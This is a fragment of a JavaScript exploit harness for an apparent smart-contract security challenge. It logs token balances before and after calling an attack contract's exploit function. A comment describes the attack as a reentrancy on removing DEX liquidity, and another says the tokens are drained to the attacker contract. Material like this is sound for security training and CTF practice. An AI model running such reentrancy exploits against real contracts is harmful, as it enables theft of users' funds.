 23 //The idea is that anyone can deposit $ISECs to enlarge the pool's resources.
24 //Will you be able to steal the $ISECs from the InSecureumLenderPool?
25 console.log("Before exploit");
26 console.log("Deployer       Token1 balance:", ethers.utils.formatEther(await token1Contract.balanceOf(deployer.address)).toString());
27 console.log("Player         Token1 balance:", ethers.utils.formatEther(await token1Contract.balanceOf(player.address)).toString());
28 console.log("dexContract    Token1 balance:", ethers.utils.formatEther(await token1Contract.balanceOf(toa2)).toString());
29 console.log("AttackContract Token1 balance:", ethers.utils.formatEther(await token1Contract.balanceOf(toa3)).toString());
30 console.log("Deployer       Token2 balance:", ethers.utils.formatEther(await token2Contract.balanceOf(deployer.address)).toString());
31 console.log("Player         Token2 balance:", ethers.utils.formatEther(await token2Contract.balanceOf(player.address)).toString());
32 console.log("dexContract    Token2 balance:", ethers.utils.formatEther(await token2Contract.balanceOf(toa2)).toString());
33 console.log("AttackContract Token2 balance:", ethers.utils.formatEther(await token2Contract.balanceOf(toa3)).toString());
34
35 //Add pool liquidity and exploit removing with a reentrancy
36 const tx4=await attackContract.exploit(token1Contract.address,token2Contract.address,dexContract.address);
37 await ethers.provider.waitForTransaction(tx4.hash);
38
39 console.log("\nAfter exploit");
40 console.log("Deployer       Token1 balance:", ethers.utils.formatEther(await token1Contract.balanceOf(deployer.address)).toString());
41 console.log("Player         Token1 balance:", ethers.utils.formatEther(await token1Contract.balanceOf(player.address)).toString());
42 console.log("dexContract    Token1 balance:", ethers.utils.formatEther(await token1Contract.balanceOf(toa2)).toString());
43 console.log("AttackContract Token1 balance:", ethers.utils.formatEther(await token1Contract.balanceOf(toa3)).toString());
44 console.log("Deployer       Token2 balance:", ethers.utils.formatEther(await token2Contract.balanceOf(deployer.address)).toString());
45 console.log("Player         Token2 balance:", ethers.utils.formatEther(await token2Contract.balanceOf(player.address)).toString());
46 console.log("dexContract    Token2 balance:", ethers.utils.formatEther(await token2Contract.balanceOf(toa2)).toString());
47 console.log("AttackContract Token2 balance:", ethers.utils.formatEther(await token2Contract.balanceOf(toa3)).toString());
48 //Tokens drained from dex to AttackerContract(toa3)
49 });